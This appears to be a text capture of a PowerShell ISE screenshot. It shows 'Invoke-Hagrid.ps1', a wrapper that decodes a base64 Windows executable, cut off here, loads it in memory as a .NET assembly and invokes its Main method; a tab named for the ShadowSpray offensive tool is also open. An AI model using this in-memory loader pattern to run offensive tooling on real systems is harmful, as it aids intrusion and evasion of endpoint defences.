 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-ShadowSpray.ps1* Invoke-Hagrid.ps1
1 function Invoke-Hagrid([string]$Command)
2 {
3 $Message="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4
4 $Assembly = [System.Reflection.Assembly]::Load([Convert]::FromBase64String($Message))
5 $vars = New-Object System.Collections.Generic.List[System.Object]
6
7 foreach ($args in $Command.Split(" "))
8 {
9 $vars.Add($args)
10 }
11
12 $passed = [string[]]$vars.ToArray()
13 $BindingFlags= [Reflection.BindingFlags] "NonPublic,Static"
14 $PrivateMethod = [Hagrid.Program].GetMethod('Main')
15 $PrivateMethod.Invoke($Null,@(,$passed))
16 }
17
PS C:\Users\hunter>